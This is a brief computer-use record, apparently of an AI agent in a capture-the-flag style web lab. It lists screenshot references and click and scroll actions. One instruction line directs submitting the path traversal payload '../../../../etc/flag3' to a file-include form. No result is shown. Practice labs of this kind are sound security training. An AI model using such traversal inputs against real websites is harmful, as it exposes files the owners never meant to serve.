
Expand the form markup in DevTools and submit ../../../../etc/flag3 to the include form.
left_click(47, 796)

scroll(236, 818, "down", 1)

left_click(916, 607)

left_click(1140, 551)

scroll(773, 481, "down", 5)
